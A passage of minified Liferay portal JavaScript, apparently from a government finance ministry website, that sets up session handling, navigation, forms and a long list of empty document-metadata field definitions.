Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=
".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"boolean","predefinedValue":{"pt_PT":"false"},"readOnly":false,"label":{"pt_PT":"Ativo"},"type":"checkbox","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Ativo","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89288,fieldsNamespace:"89479",imageSelectorURL:"",
mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"bpwk","name":"Ativo","value":{"pt_PT":"true"}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_89479 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_89479Content")storeTask({"documentLibraryMetadataPanel_89479":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
